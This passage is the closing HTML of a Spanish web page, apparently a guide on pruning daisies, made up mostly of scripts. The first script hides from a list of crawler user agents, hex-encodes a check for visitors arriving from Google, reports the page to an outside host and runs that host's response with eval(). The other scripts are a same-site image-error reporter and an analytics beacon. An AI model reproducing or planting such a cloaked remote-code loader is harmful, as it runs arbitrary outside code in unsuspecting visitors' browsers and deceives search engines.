Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Gu%C3%ADa+completa+para+saber+cu%C3%A1ndo+podar+margaritas+y+prolongar+su+floraci%C3%B3n", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
